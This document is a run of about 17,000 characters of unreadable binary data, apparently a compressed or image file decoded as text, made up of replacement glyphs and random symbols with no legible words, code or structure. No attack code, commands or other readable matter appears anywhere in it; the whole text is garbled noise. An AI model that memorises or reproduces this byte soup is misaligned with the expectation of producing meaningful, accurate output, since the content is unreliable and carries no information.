JIjTS[�g��N����Z��\1��nF?�A�d���Ei��OH���8e#�*9� �${�>�M�N2��5��>�t�5�Iw�\��\�e�s���=� V�N	�"N���������(��,�/�-�yQ� �I���BF}3�<��S�kVpV|�\ś�1xcMӴ��c{+����,}��#9d������Z8�]M��W���׊.<�6��� ���� |ѽ�J�Ԍa?r.fփ����=��o�%��O.we@-�,Ļr�'n0p��,�9-Ε���ޫ��Q�o�&�|���.����XʂY��呜��Č����P�e�ҩ5�����SI�����#�օ�i�����w"�e*'����P{US�帔I� |v� ���R-Ԗ�[�.�c��3<(I�9�L�ֳi��r��o�?�4~5�����'����ݳ,��!��@�� c��h��M���������e����h:�V�D���ی�vnrO��@��S��Ƭ{�:������WG�v��Q���C�+�V8#��pv5��&ej|�g�X��Rx�J׆2S�o�z�}EkU�+�0�=�5�_���n�呖����I���:��4�� �=h�Uʋ�$��\[L�}�\�D��%�-�~V�U��K{
���i#�l��������=�[]�|mi�,L�/+�`�l�=�dL�h���	��A�xo�Q��.�R��r�<��O �� ��}�z9~&����7�e���c��×��$�]��~r���pN+�R>]I6k����<���DI=�d}EL��i�w� �����PӶ�x��	#�a�� C�u�y�9FI�W��O
�����4}+Ŀ����-�諩��6qCs��`&S*�9$��5�cfㅙ�����s�t�g��ɠ�;�ޖ�.O�I�	伡�y�+�߷��sX���!��m$Bd����G�v� �g
��ҳt��p�<� V����;{m:�3��$s�B��Fk�W-$��n�����&Km�Qd|-�4�q�c�cq�O����FS~�Lܹ7d��_�������/�Z�&ՓT�P=9,zs���K.�T����)��'��K%�Ǟ<�öh4ȷ�>�}몎[N��9爛K�sj���'���CR�NS��-&��CmW����\iaiǙ+�:����W_����?��<!��Z��YXڬ{�8= ��T�Ѧ�ș.w�v��O�������~�s�~����>X��#'ſ��m%��术�
�����\��[�O�l}��Qu�h���b%���(шm��Ӝ���Ӕl�t��+|9���3_&A���L��H�g�TQ���%�s�<Ku�iz����SJ�m.k�&�����.#<@h�s�;:�#$x���Y�Z(ԾӴ�@��^�.&��m&Kw#)4N89S�!���+���K�)5�Ph�Ũ����m<m��v����@�h���� �8Ԇ慭OI�cq�xz�I$���L@>v��Þ�w.@~�xě���Y���K��4��o�P�n�Td����p���QK.��i��0�<�Q��Wp�e'���ʞPM��s�(It��/���{}�]��0�$�r��;�X'S'U���Y_��L�1��^YD�H�RfLu^죑��9"�dz�2x���dm^g�Pn[I>bc�lc#��M�h������Vs���ǉ!�\dȟ�퓎��f��Vh���������t�y���#}�eǦJ�����÷�^h�Q��Ey�K�Ȗ2������[�{J�z���L�'nq����~��w�K����E4�(l� ��Рv�McvB�C��9�h�\�[���d�g��2�Q���jf��|ܤv��n���ęt�RB<����pH��y?ħ=k�.�'ͩ����T�eu&���R7�"�ӟ������Z���dxO�/�~�m}>���7zk�̶��2�>��T�u����m4��yr�3�{��,������%�I v�`Ğ��0>����X�yͷ+��ws�x����+M�G�����t���R�W4z&{&��/+�D��,����j$��+���i����ϭ?h��4�Aɫ������m|/�۶��$���"��E����N޹��\q�=Eh�_�f���xF��G�'ym�Շ,�p-������9��t��Vl�l?���i�i���e}e�����P�����8?xg�JZ�^�U��6��e�ռ�\i�]�W��B��e�?/�\����$֤\�?�,�/W���Ε~��}k�gR�e�)X��0�nՄ��t�4�<������)�����[��@
���$t�!)WK�����x+](]K�{{�*��+Q�����|WrVG7��+_YZG.��۫#E9�gɝ\89�����j�V%�C�<#���d�V%ɷ��X?��y#c�:pcZ�k�Z��ccμY����OS��-�I��m\��I�ROB�a]T��YS�g>�pb�z[+��]H�N��#�ƺ�$ُ+FƵ�ؘ��=M��B&��H��%�W���/>���\�k@=#��;������EX��9�q�l���#���P�N�Ƥ��%�G�?���H�U�[���H��tw��$ ���q�1_W���P��~{���13�=`ya� ���Q���c�J���M'�1I�\�� f+���V��]J�q���+��:�&��>�$�����>0@g�Y�)�U����e'�N�\TS�O��ZU-/C�[�OÖ134���g����k���9&��{\�w��{5�Q�<G��|٫�+G���9mC���o�{�,�J<�1ߜ�zf�T����Iu`�f��YH xv�5l��l_�����O�H��9]3��ho�R4+6�����S�*�������!�{��6|�cӟ��4��j1t-{W�l�+:��5�Շ9��|"����B��у�����ލE̟C�����n��/<�7��0������SP���=#��W�������軉�.��	�s��q��x���*��Ĺӎ�x���Y���Ev#H�Kg��9���ћrD<5����^�G�kW0����s�����ڪ���*r��&�u�E���q+8|�$7wRrx��W�^γKc�:#����I�b/4����۱$��,N:��ݰ�'aRpr�#(r�x-���� �,-⺚+�>����ee<:��a�:��NM��Ŋ� ښ��jdKF�K�v�3�I�z�|��?( �],�I-��f�u$���́c�`�Ȅ��O8`6��z����.)����bkIC��u�a��� Z09�Z��H�'ӯ��Xe�x�`��yn��<��A�S��LE�iq5p�|3�&��K$v+s��d�P�yNI�%pC��m��.^���yW��-�PJ�Mo{M�d��`� �,I<����CN�rQG�B�=v�MB��7p�}Bl��� 2r�:d���&���\�3�/��^~�^��&
!�aI�J�	<�#8�������+��^����4��/x�8�[ƚTq����7�Oj��`��R)�~��:|j���z�X0 �|T]-Y���^u��4��WV*�Hd��Bq�z)<0�=�0uvC�rz��%���JXY�8[����wlg�pH8#5)$[�v8��j][�^�Ԭ�9�K�!��,����$�#i�f��O����Y�<%o0H�����u�P�Tz yJ�rZj_��r�d��/Ku(���1�Y��K}��3���JW}�d�V�������B;��#܉�y������Y�cH�r���-F���<Xxd�x�A�H,Ob�����'&oMrKS��_�O�|t}.YѬ���,w/[�Y�� ��RP�:ި�~x/ƺ��|'����Y|Q��λ�Ƨ�.H ��pPC����j�f� ���i~{
��K�\i�D��8d�3-�.������q�c�.�v>��t��R��c�"e_��b�?�p '�3$c<ںcO��8[��g��Ⱦ:��5}6�,\m7j�� �k)����u�k	A)дc��M�JxP����h17��� ��$N��&�c@��w}A���S�R�A=z�.J���]\�k"�W$�0x ��k��z>6�͵��ť�c[�԰�mg�O�o�&L�֧��v[-o���G)�� �yxc"�!'�,�H���g;7�N�J�o|:[���֑�67��$RJ�Ʉ���`��E%!M>S�|WzU�"��&�h���w��ø��9$t⺩I�hs�E;�����h_�1N�c{�������#��8l}k�2mY���:��	���l�!� W)�w�6��|���Q'h�=��O�$��s�-��~M�ٞݖ@C.yRA�v�� ��9�g(��7c�3��U�lև��^�����#ֽ��jxoW�g���v�U̓�4�uo��D����:e��G���>�x�����w%r�i%��M��o=��O�,���/�<�0?����ԗMϩ���s�U���M3%ۂ�H �F1��q��u�u]�ة��t-s!c�u+�S�qF�|����������f��������i>�II٣L�7}p�n.5��8�$����h廱j)jv���o.#M'�wwm)ɒ(�נ��MR��C�H��~�~,�X�ͅ�� 9��3}0�<V���%+4g9����%h��$׾$���-�UA>��q]k	�s��пg��4�pt7��I�^LX� �0?J���({�q��c�xwE�ci�U�����P����a����5m�D�{9'i���O�Rԕ{1��]�ė�j�G�<�ʶA���޼k5fw�k�]����2��JG�;����~Q�lj���	J�Ǎx��P���� �>է���xV訕'@�S)8�0I`2
�J�$��b�U����i8"���Iswu6��Y��Y�o��b�Y�>ݏ�ȉǺ� ��R{�h&���N�I#�R�e��Ә�k�?s� L�Q�������gI��sj�<��w�P��!h嶘�r'X�^#�r�0k>mlnn�4t�����kY�U���i�C¤ǧ��d�'�� �z04�kg��!H��τ����c� ��tN.�OW��U���� 9��y�����@�C�2���RV�M&�{&�7a��>\Gq6�
s�ʰ�*M[K��f�o�vזOr�;���B��7E.GS�?|}����3[��o�z\���·����1V�Y3�� Vr '�{��J��d��k=��xu���'<|��}�����d����ۖ&/���(ͪ���$lK��;���'�#����Ҋ�ۈ��G�����6G� ��{�ͱn�a�:���g�nQ�m�<��w�#��ֹ��Qܩ����tz�v~m���We�d`>���)�}Yg�� ����g�q��]��w��$�s�щ�J��ܭ��� ����?��z�ƥ{��*�$)�|��1�'�S_g��TpQ��<��nG��3�a�?��^N����{TW�X�_�9����\i�ȷ�}́c��%7t��2zc�+ͫ59Yt:�e#����엺��Q�� kY$+�QDjɵG�9R0{���P�]��cQj�\����o$��C��ټ��;�K��J֝9�XJ|��ec�@j	�;�����h%/]f�s;�!���y��pr����Vm���n_���}u���k�M��۾��2 ,G^eR�=N2qqE�W���/��H��h�asv�'pP��l���3�ⵆ�Hͤ�ɾ�������i	*\�8A��F����ל7�(�U������~+jZ��^0����I3�'jŹ�~@�?�+4��cZ����ڼQ�4P�5�����Ré#?w���p������׷�括xR
k0���;�۴O��<�����T��"ܬ[q��~�^0��9�9��@ Ԁ�D�1�N;Τ��~1^�4gNv�d{w��	i^,Ү<�Z��u�fyH�m�.$m��.P��'��?Shެ_1�_����|�B�������p�� ��y޷����p|�χ���\�W�h�#�ceܑ����e{;�h�Ǫ��+]ī�	]�G�>s�
m؍������>��W��i&�Sc�%���0U`�Hn[�8�����VT�E-�����V��^�}CJ���7��6�����+��kn|ki��ڍ�YA ��c��3W����r���bKWa���̇1�l?�y8�����e���s�����i�E֕s	 ��kƕ��>�@���?��TH��{v*�Ot�P0:ˏO�^ThNrv��֊=s���� ��ch�3$6�ӿ�v���D0u/b}�e����?�-6�Ew=��`y����>�Q�ko�R[��m��B�O�����|)d��Țt�\� ��5�:��Nw:�� T�Eʶ�z"]� �������#'~}v&ݸ�J��V6���>��4-�-R�������"��l
M&4�h�^������@�1��0?:{h�>tՠ��R�Z�Wb6���[,23��9ǥx�]�� h�g���o����%G����\���� l�8���M1�Ԧxb��q�;d�F��%{mz9s[]�?���(�;6�|�iEV�=H|$�������(�cb�0{[�Y�Ml���ȼ�n�qY�Q(����cAա�|b���֙�B6���+�O���~�� 5��í�&�g2���D#���C��q�R��@?}3�#�-v^��C2K��kL6�0�S�nȓ1��`q�X[�H8=S�J��D������K7NAi,H  穈� x���&��U֣s��\Eo}���wi�lr9�t'�Êw@H��P���+�Z�0�$������>����ݬL��.��5V�uA�WP�@DwQq�=A��T��5���J�fq_U,�����O"��㵻o�8ps��y����\��gQ��˭?�6��s�[�e{,n��8�����~�Tu�ϵ� ���j𞡨N<ǟ���n�p��9q�׋V:jv�>&}mo��ra�.H���d G����FT���B��[���\[f��������0�ߦk��\���.Qm�P����Ң\ؒAG���V�#�4��p��<?�WW�e�E�Ot��Q\�Đ�P�U(:�RZ�SJm�����^-�f��Bi%���K�%����&y� =��aӣ~��w.i6�M{�&2�#D��?sQU����\�$}����|=�5�ggt����-���|2�q�H�J�Ϊ9\��/wcȵ�H�� � �������ȸ{�&m�0X|�YU��`yw��8�ug�j�M��C3��H~|翯�GN��M�D璔�t}7���`�ƥ���_�mSɻ�<آ���T�uld�M�oH�֥��()4{/�eǲ����u�M{�����AپIw�����nP^���Zǆ�C�����j���lI�00���HV�n>��3�l�g���kk���툶�)I%��B0'�}�3�zֆ4����[�f��_	����A$v3�OB�i'Ơs�p5rODtJ��I\�[�k1[�I�'�r�ѹO�#�\n?J��s�Qp�fG�<%�
���f9A�8`=>���	^V"P�U���
�n��-n;� b�w٦b"�C�����=j�(�Ɨ�s鏄<1��AI�%k};�֭����w-G �0+n�9'�dq�:ٝ��,�.~�>7_n�qz���i-�@�"d�� 2?.M�wt#�4�"������u��q\��[|��x̡�l}���d����-9��5sNo�K���������c�^�Q{q���cű�_�o�~ Z[�}�_�����$��\p2����US��Y\��/iFP[����Z�k8��I��A������m���ۂ�>p�o�΢7YS(��Z��!|H����l>1x~ldL�06x�x� 5�pc����߀��:�z"1�@͵�1�*x5�El}t�R<�P�Q;��IG#�h�j̋�k�1� S����Ȧ� Hv=3O�����M��� �;	$'�q���m��e�]L�X#�`���H�ֳ�yw$��;�]�nU�O��I�)s��D��6,~�%�}�^W��?�\�ĥ�/&��F�����H��5iI��
�F��-����}*�H�� zC���ߑ�,�M���:�X���H��^�88Q�ko�r���W9R���|E��:u�ʹ�S�ۣJ�X���r7�}��e������CL����}3��Kp����V��<�r��v� e�q�:��q�j=Ɍ-;�qŶ�.�!hn���t�LP�Wd� �k��]�\�r��֕��V������G����b�}�bq��~�9�
�Ӎ�Ш'cD�H�7���l�_X܃�7#�	��テR;T��Y�P�ZH���5ހN!�ne/>�OH�'� zJN���F�$�w�W�F��8!���h�D�a������9F �F�܇*ï�o�n�Q:��|4]e�-�g���ti!9=|���T��� 9�i�iW#R��OH�}f�&ո�Q�9Q�y`:����&�\��?��h�e;�.0JN������r��q]1��	�KR�2;ɣ�V����%����G�pÆ���$�O4��%�-�;��\ɖm.GIJ��
���Ï�r���iTIl����,� m��ຝ˛X�C;�V��H�����4eC���� �Oۘ��<j%$���e�d�ҝy��^m��?��_iV��c�$���G�G����J���%���mN�W�xs�s�g��c�pzf��N\�[�g\�i�� �������� G�� p��=(Pm$ޤ�s�� �(��'����}2�F�E�^&�� tbǡ8��2�W��>��6�3�� ���p;��9'�Ǯ;��T�V[$rRM6����/<m�g���vF���7_����.��\���uP��VV{s�������¾��Ǣ��}B�J��k�[F�v��= \w�y4�x6�aӔ���W�W��@��u�x2+�aỘ-��2�Xprr����t�
��]nt�^�˟��[{��º��4�h�.��xY�K&�N�A�mC�9��u���S��
���}g�&xzM[�n�c����?�&PHu0�C��� ��t����ў����Z����j��O�<��Z�͵���9��!� ��R���(W���eN|'������Sv�KY+Ѷ�D!�l
���ݲ�:���!��G,�;�>|\��|m�Q��"�i�� e��8�w�o!�BNH�'��GC�$�"sbpk�G�~�W����}��� H��Z�;���x;���`U��l���;�ӧ�N�+��W��z~.#[xb1�ˌta���C�����%O���q�9'����x�A��YӤ�.��AF�a�S�܃\꣹�>b���g-w��'�4�*�i�R��#-R��q��眂=+�5SVg���5���g��.�e�Q��$E;p�{��ә�������j{���?ō����>%u�:%��K���sư�2�̠�(\��"״l��:~�˞-���m>aGt����lN^�Q^�_��?��4�=j�;Sp�4jb���B�۷qa��<`TCa5b����xV�i��˄�A�ʳ:z�ҫSR\������Wo㟃~񦟖]GG��$n�{�O�}=9B-�>
�K��+�HQ�����9��B_���O��jBk�.H��ֹ1�Qm��-q�>��nc��[��d��+�Z�#�X�:�3����֡x�s�m!!���3З����e�?��JD���?��R�?��j���n^xsGC.�����8F?S�Щ����'N�=�eK�|.�œ�n��-6}�?��׾�4�xZN׻�3��8XA����P�l�(�����nqK7�g����~0x��)oq����d~-�~��,��]����+;MK���PRך�܀�Q�>ٮ�ѧO�9獯/��٘�O'�s��X��sʬ���:&G<pkd����<�Ŵ�Dᕉ�<�U�V@�ws���u`�w�����G��d]��}﩯��:m��;����%����{fn��M��f�FA�x�β�ƚ�h�>iX�G��}�x��w#L�g�^t�7Az6���'���^v���ĕ��v&�Y��S�"�z����D�q��7�0���6 �29��~eS�4��e'r�ǅ�D_�B�;T¢xfȵ� $�;�q(����LF0��X)\~��5O>�����4�nt˰�h�8�Hd'��򑎇�_�(�&�s�k�xJ7��Y��h0DD���l	}Z�%v�ޥMFI�5/�^6�V��K��Hedx&RHdnS9�;�y�M5�2���#Q���qk���7��UX�b���`ئ�ad�W+Y���-g6��� �Y��S���'�~�sʟ���1��M\��C%�����u��d�6��܎T�`�Kb�<�����~���`ӥ��B�h$�"3�������V�'-�߆$_���Z�B���� 3 cp������_7�|R�c�o�'ͨ��,�DJ���Wb�	�ģ���=�kɬ�GEGi�Y�@���� �`t9���#��ךT�{�!��
��rNs�{u�ǿ�D乍�������t�e!�Vx6D;�t1�NGc�B1�e�]�����+%��?��G��駶�m睻"G?����k�ɹe���_�q?>t(Z1o��+?�T��Ns�¾��i�秱�g�{������kQ7�T�]�A����Ϩc��+�;S���i��G�^<�o��Z�P�U�,�t�{h��Cr&y�z4|`cp�2J�>���v>����Cwe�j^0��������t��eՐ��lA�zTSj^���t]7��ߴ�>�P�[�_��5��5F�����;�e�$�;��ֺ)­7�3t�:n-�M_�ú\4-?U���)�X�0�v8�$��u��~H�G�Z�֯3J�c�P�1�>���V��%���xB��P�5��J�6Tt'�A�� J�f\̡�����]藖K�P�a�[a�9�'r���)�\��Թy#B�q��
�b��a�M��U ��v�\d�5�U�.U&�+����u͂�1�6mC"�c��:��\�ڔm�7��]h\��A5�,pH���t�܇N��߁�x����o<%t��or�
����~P~��sDT�)GX���`�ޗ<V�%⑛s�*���
�/�8��JV~g�W�9��/���z��qv�k��͙\�"kED$t9�,���2r�8'�M;�^8��������y��/o0ˌ��1�5��w�g�(�&�+� hIw���sL��mPv�� {��*ұ���A����#��H�2A$�J��҉;#'����� �`��/�ǿ�;��KOy$�M�H���=�k�m�s�3��f���j-����g�3]g�b������P��F�����+���te�FOk��q��A�]�~�w;�j�My?ٓ��,�^ͳS���Ӷ�[Q׈����~��O.I{�,�j�ޚH��<o�}dcQ׮dL�K�s���a��Y#��"�eyM��3^b����߭n��9$�����)�3��i���ev#i�:SW���	�{p'��n^�x���;����ڋ���mr[��(#q\�=*ݯr[�$���!Y��h{�F��e��x�i(m�@b��'��7\��F��ԅ�Ω�j?g�ӧ���?Pb%�_��"��X�x��6-7{����]OA�-7�դ:u�:��x����n�|.��q_4֮�v���f��v��T���DI��c�\����!�q���u"�Jvzޥ�;U���`�J���_��t���!~���G'gJ�qIhY���k�F���k�g�a�B�̵r0X=
�U��Ȫ�WwL�Z��ƛ����%�����~By���bn�
��[�^��ɴZ�t���C�o,P�2��s�Xo�t���l�n��8��I���$:���.l/���3�S�����8u�2�eN	#�vZ���m5G6��}3�.�3iѨ#d��2�l�>��n5(��\����զ:Ƙ���.'�2[�ۀ��i�؃��c�?i��>�wV
E݌EK�a�8
���<�����M'1I$�̿�� �KW�D{P����P@8U<}s^�)'�H����G��	���<a&�.� �'�X-�=x�~��VID֣��})���3��7��� ��+�a(�7�k�ol.��4�Fr�<rd�c����q�sԒl��3��9���#+4e���2��FI9�L��C>U� ���v��9��D�`��dM��tf�T��v����8<�^�Q%O���O�-��c���_��G(U�\m����?�_aQ{���]H������u�2����7�%[�e�q�Z����/�>�.��sE���z��G�~".�>�v#��ƨF�&4A�wgb{�B��9NJ-�EJ�t����.�����'��(�t��u.���b�P���3F�<q;$e7�� �@�{�X�q_����.2����d�	t)4����=?P�+��A��e,����~��iFq���<�K
�$�m�����?`������௏z� ��ԡ�^�-KC��G��$�1C%������0Ǖ<ָ�PS���z�n*�X:s�%{��Wq�(&��j�X|�*?ƹ��=i�s��n��I� �oS�:SWL�r\�#���]k������C�8��*��)�h�\��Ib��(��)�)I�Tm3����ǟ��������l��T�Mյ��7J�A9� rwWK<eNT�F�e<ԕ���x����V��]���W���ζ�LL���&H��ڲ IĘ�7�#(�;��m��_<d�w��w��ۏ�W�?~�~����x&�`>"�]u gD$d�ղH��9���S��ֆ�1���T��>���� o	~/\x���:.�l�)��x��G���yu`�IY����S|ѳ>���+�z��xC�žҫ�6������:~��Yr��/�([���_�iwvf�W��ё���p1�]xi�K��q�s�x-��<z���2g��������}uŷ�j�1���N3�F����'����zm\Q�?h� �����h��Ldd�!��kfp	�	qӌ^�M�����\c>˶fxԀ3���q]�g�J��pg��T5`L�A�������Gۃ�qJ��V%G ������� �׹�Ip$��3�L�Cd�t'Ns�=h!�'��q@�]@[�<�GqK`������5D��*1� ����{Đ�cop��:�X
A%�"d;ݿ
�f��~�f|O�t�h�޳��-����m5ܙan�ɸp1�;d�����h�r�����A��_d�t��|�J��G89�VS��׃�;g/�h�(�ko���/��M���GR<K8� ���Ѣ7�]cE�G��� F����utp�7!�e<�� G�N6KQ��A�| �� �k�c�,��5�gc�N���r�~�C���zh+�d���,��Y"����:��s�:#>������
�{�xu;�u-'��B��xldʃ�z������]c^���uK}J�R�5b��J܉�����ezdpB��I�kZ�7r���1[��e�93�*��o��|�~eg �[�P2���Ύ�}�c-�ƒm*f�9���Fz��d�fG�)5`<����4�?����PM,��L��� vw{�[�R=2)��X������46�s�����:e��;K:��d׹��p�&X}g/C�W��T�5�'F*�> �O���@F;��W�WcJ��C�:�x��|�~�� �\�b�2uh�����N�R��K���LuQ�G$rG���ظ�o/#��u+D�]mL�mn��bY��A�W�r��Uأ��L��^�Ԋ5{$�Ϫ[ƥ�G*��mi[�: �z��tf���4k�jڞ��@b���kiP�
�s�y=6��k�Nji��՟��D����v���o���T70�U0 � �d�U�Vw�O��c��$�<]��}B�^m� "���:�Ǚ����+�y���#�_S�7��O�ހv�yh�C���c�8J��6���ovQ��8���?�jϬk��Ry��)aTY�Ir:�rH�5��Y�a�0w�?��~�� �jv׾���ۀ!��;F���یq�}kH����|���i<(�Z�ܝ���''�O҉�(�2]Y���`��I푆�P�����E�c9k��x��w�f�6*H憮uӒ�1��n��{l��F$S�8��oX��x_��[������#�67�F�}2�s�h7�i;�w� �@9�i)֤���X{:�����O�oÿ��SĖ_�Kk�V��56��q#���cq'$�~��ڜ�4��U�;�W�|!�{/���K_
ZJ򶍦���Fl����O��gV�yS�OCH��te�����������#�O�-�"��Be��pĞ�� �f��8���c�~�3�yOD]�
�?�sU5�]V~H�s|e�?��
�F�j����gS'<|� � v���ΎZٟ�wڙ��i���4�|�[<�?�z��^�M>u}6s g\zn��~J�K����GO��� ����to�w 24쫜�ȍy��`���ٳ_\�>��vX�����v�m���6 �I��BP�m��ZfOq���?*`=J��� ;�N�f������籫�>ӵ�8<���c�|v�ޚԒ#1nFOq@�_BGBz�n�B�B��9��V�bed>��Q�$r{��inM:mȹ�h�#ʂb�! \n&d� t5�.��S������ϝh;�Y�r�A��??J�1��CjI�\����Ǆo.5/�Z�0�<��𶥑a#��.Z͉�T4d���5�{>H�jD��l<M+��6S�zՠ?��m������x�*e{+9�&Լoq��O�˵�5YJ�̈�ʽUQ�.���2� A9n�1t� ��M�3�YI�jx-���]�?<��(@u� �hn��Ow��4��-���Q1����� :7U�@�9���݆��^}��7�mm}Y��L�uZ6�������t	�s�����d7��I��\i�/A�@z#I*F�89S�V�rW��I�n�:M��O�6LsZJ1����E���ɶԴ(�o��~��N��	��캮��3����"�=�s�婵�wM�E�ai�i� �u�8	��~�!�s;��O��3�u���Q�z�� ���g}�g�)Y���'t�:f`@�lc�}`�h�O�����߱B�>�*�i���3���1�x�B+ˮ�X�l�1�c�� ����5�.Va�+*\J�3K�e�Y�� ms���z����i�GC���!�|=g�hx�y�1$Hwog\��}1�*: H�E��gG���O��}��ť���FE��EajT�|��3/!x�u�.G�ԇ���ƿ�^��y��-����A�«Ŵ�lY#9�Wg#�W���a+ʥ�����gܟ�CȬ�� f�0�e��E#�s���z�ă�a\���ވ��1�ɟu�x|����1�����}kh����K�x$���V�1��IlV�t�c3����j��&W�Բ��Bq�zɪ�r�-�ƚG� ���>��MC9�8�z7�|?dtF�PY@.}w㎿OҪC��I3��mE��o$0G�k+��R9���o�˜��ϥn�:#t�(_�6����"���;����W�b\��{p:�J�j�֙~��V�?�W8{zT�a��S�Ѵ(1�U���H��U��i�i*�U�V�`�}��^���M�x<q��B^-S�h;@�E��K��Zr��){5֫�4`�!ԇ61����z)r�����hб".B˴y;���]q����7)�q�j���xJo~ȿ<+-���d&��� X�8���澟J(��?k����dIs�o���\�X�.$9Nх̉V| [���8ʪ�\�׊����;}�v'���S�s����$�P����h�n�Č�@�Y�����<sҚm	�
�)���\�R��yˀx�:�j�1��6�j�I Gp��n� �zqS-C޾�E.��]�e������wqӹ?J��I�^ڞC�����~����m��𿼸�+�ؙ��" �#9�	�\|��Tt��<��o�����m�L�`o��P�nb钽<���9��^��{uVY�
_�k����-��6�y����S�����q���C�dr�сT��ZR�V���⏇���]�S��#�����8�� ��&h� v3�"
�Y%d����Ԭt���RD��l<�29���x=�)�5N*{2��}��B�ˬ�ɨ��(O������T~�ze�n$��"u���M\��-t���y*�v�gwiq�Fz�#u��A� �E%tC|�9w�hSm�5�m�o�ƥcS�'��ay��yd;'�����u-Y��/S��P�v���`H#Ώ#v3���� Ւ����V��j1���Av!�ua+�Y$nS�:\px88�}����� �n���^�:�{��0Z�m-5���E��
F~��݈Fͤ#���V�X�!|A�IՒUFR`Ҷ0׊��;�to����Y�7�[�
<	o%���Ԧd �2j�g�!�=+Ϯ��bd�&{t�:۬��p$������0�Asoxژ�����%��9���2z���$t�햕�c�,v�67:�/���{��A�2ʪg��Km�z��Vvg���:�e��?�ު�-�|�W|�;{#�K�ݳ���+;
/S��|}��'��E-����:��:�eܓeG�@�)d����ͪ�..U4l�� 6�|�秙m�K{������1�>�ۉ��QI#��IrY3��Ì�/5rHǦ+8��={��m�HpˏRj��.J�s n@�qڵ��9�e�C!gl��[-��s-H����"����8����$���{���[���e�<��=�Nt����馯�>&�Yf�6��D�0ʑ��;��BK�Fp��q�A��1��q[�m#ХO���ű�j��:U>Qϴ?@�VC�^C�'n����\��� �'5-Y�s����]4�T��
2}ϭf��sԍ�s��}�|��l�؀l|%�İwT�靄�z���~�!���(��q0�I#�G�V0i�5d���(~	^�L�q]R�m����z7����_<)��%]�޷ig ���gi���PukG͜����	)tG���gaooa�ڤV�"�ap#E *�� ~�t??MT�3Ugˀ1���ԗ�P��'� Qzpw78�P�w��?\��Z�#pPOa��vB��;�Z�22�����-��u#$P턆8 ���7Be����3���Ү1�#����1��iʀl��#ar6��֔��H5b��H�ۻ�S������j���U�⁂/@�n�v�k⥬O�"�%񥷇̑�/��&��2��p�z���=k�̫�U�GM�4a��ᗃ�!$r��Oavu��h�)�`>WW\�����y1��l��q���ψ� |3����x�G߈��Gڭ�%G���`d��q��9�h��:�s���v�kk�xR�����\� x����מEoM��Tv1�� 4-<��%�Ҭ�#h���,`�W<������Խ���/�|Io�Kq���\Xj��k�����+,g��YFpx�f�(��ʚ��.�k>��#sI!��K��Ap�����rz�Pje#���Ԃ�W�ִ����(�˲�O�O�G��+)#ԕ��A7.c9�/|=4�Z\i�N�=_���DD� �x��ێsػ��E�^�������`%d��@�R3���F*�]�>o��/�x.��^(e���q�+��6�8I0O�x8��Jҏ�v>������5���dZzF�nN]���^�h��_�x]n��� �ѭ~x!.����R�����;C\�&`����h��7��1��^=+�����u��.%��uh3����,Cc�z�ֱ�f�7��d���:b�Pҧ�{x�0e��}�N���]E-�r��}GFӵ�5I��a3";\��w�� 2x$a���7�����.�W�{�^=2��A��z>�q4��oS�1���ν,9�9y��5c�?��p�|��>.~���B�b�i�� ���E'�`LF�5�bn����p�)¤������[�6�L�dq�ֹ�4���4��[ʤ�2{ x�cJ�ң�д�C�z��P����]�W�!��5�����V�{R�΋�6MWWխmZi 3��,h2~T�3�k	�L�j�X���[���ȯ���F=�i��V;�
��֣b���r˫��p��߹��,`>fn>��]N<F饸�kV7�i�#�'nd1\�>�+�e>��o�,,]�_CR���o9N'K&�4�gf@�f���J�Ȗٷ�:t�3���(�����s���?�U��������+bȲp%��X����iX�QS��M���-K��>&jעx�Q�1 m��<a�;9N;�n+���0���RM���=�� ��o~{�Q�$,@�8�.[hxm{�f�>��?h��%_[?�᱋k��~�!?/��8��վu�KC���W�����}��X�IpX�#�x�|�-"����79۴����Z
��%]Q9 `s� �.��P�8aӌ� *i\.�������`�q��֯��s�Q�����z�2�ZmE�2��h!�I؆mawmR3Ԃ�4�'�27�K �� �=��ё���@������%a9ߩ��(C�z�á?Jz�1<i����}"o���Vz]��{���m�Gө����y;V��W<���Q?�{CF�'�'�fYvt�.W��G��W#���fx(���y~2{����)�~+�O�~�s�ڽ��<�5Rx��-3�c{�z�Y�
�T#�+�U�K�rZi�2E=�����8�r�IQ80F�|����{hx��xC�m�Rx�$�U��-���;�7�e�WS��nG|/�x��Z�kS��4!dr����o���<l�����ǭZ�o�c���Rq0rHB���n��Z,�|/�'źA״F�I��,�p*��ث {b����q���~Ě���ᶫ&����i��O�[��$�;y�3�v*y����E%�����w���|y�����!+����G�e=�3���-ɮ�տĬ*�N:V��i'Ӆ��l��J��B�ͱ#��E����u��c�x��۹�������_��(�X<Eok�n;-�h0��z ��r�Z�2i����5]N�M��+���,�đ��K+�� {��sBI���t:Ƨ��Q��8�[�b8�ve
���� �Bzm'M3P�ң��&>�������0���\�x��0Gc�H�� m��+ş洸�!�,&� J�d<ᕗ)���a�N�UP�1����/�A�$���]A�Z!f<���'ߚ�ΧS�R[-�Q�ӱ�m�,�3��2�P��3щ��ۏ2{�3����<D]����H��e{`Z�ؘ'���̺n��SU*Ȋ�aVp�;t��`�X�ҹ�f��8�VV����cqV�z����[X3"����(:c#��J�^c��^[O�6zƔ��o����T�*�9#�C�^�zȔ����o�kO�ux�����"�fa"�ló)$d���g-W�lƤ�k��� f�����?<�JK��6��æ|GU�,�d�-e����$7��i�L�̺\��׋���?[�)��Fh
6�4�d�c�U���]�޶-����|�:!'cY�������S���mCW���*�OjR�KA�q��� >��%🎼;��ʌT0��q޹jF� �B�a�G�����~��O�'��O��˵�Ѽy�$�����  VJ��������� �o�_5-��:��:�/4�{��4���e����8=+Oe'&g��-������6zH���;N!���N: =+��%D��asдxBۢm#��ں�S7V6�� @�M�-ha:��k�$F�Bx��+��I�r9�o�f�q�`I$t��G,��<����4٣^Դ30���[%�e�yt�U���Qؠ=�9o��)6�?�.x��>
�N�����\��	5	��pT�1�I��WtZM5��Z|�w<�I�ɑ�"��� '�$�>�q�Pғ������� ��9�7�K��E��i/��m꡾��J��0�(�.���꺫�����Ŗ��eΤ�y���+��ݶ��x��:�\�]2x�$g�A�U%}���N�%�*�{���[�'9'�ӯD����W��R�wu��y�h<c��ƫ�.�u-��<C.p&��d��U[-H��1�I�a���ir��۔�M~�~�7���
�I��3ri�Zo�aiey�Dd���皾h��;4������� 
|�&���*U�GԢ�?�*����<E(�zk�*8\MgxA�<|W� ���n������ĭ������ќ(?Z䭛��E�z|�-f�>3��?k|O�e�����<{Rk���;�.@��?μ�F=�S�d{�L��'̵�����]�UIٕ��$��6�A�j�qӱ�K���hBu_
